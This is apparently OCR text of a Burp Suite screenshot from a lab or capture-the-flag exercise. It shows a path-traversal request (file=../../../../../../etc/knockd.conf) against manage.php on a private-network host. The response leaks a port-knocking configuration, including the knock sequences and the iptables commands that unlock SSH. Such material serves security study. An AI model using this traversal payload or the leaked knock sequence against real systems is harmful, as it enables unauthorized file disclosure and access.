 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /manage.php?file=../../../../../../etc/knockd.conf HTTP/1.1
2 Host: 192.168.56.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.56.101/manage.php
8 Connection: close
9 Cookie: PHPSESSID=nlqtlst9fu31rdtcfmat9h0b0h
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
Response
Raw Headers Hex
Pretty Raw Render \n Actions
Password:
</strong>
<br/>
42 <input type="password" name="password">
</p>
43 <p>
<input type="submit" value="Submit">
</p>
44 </form>
45
46 </div>
47 </div>
48 </div>
49
50 <br />
<br />
51
52 <div class="clearfix">
</div>
53
54 <br />
55
56 <footer>
57 <div class="inner">
58 File does not exist<br />
[options]
59 UseSyslog
60
61 [openSSH]
62 sequence = 7469,8475,9842
63 seq_timeout = 25
64 command = /sbin/iptables -I INPUT -s %IP% -p tcp --dport 22 -j ACCEPT
65 tcpflags = syn
66
67 [closeSSH]
68 sequence = 9842,8475,7469
69 seq_timeout = 25
70 command = /sbin/iptables -D INPUT -s %IP% -p tcp --dport 22 -j ACCEPT
71 tcpflags = syn
72
73 </div>
74 </footer>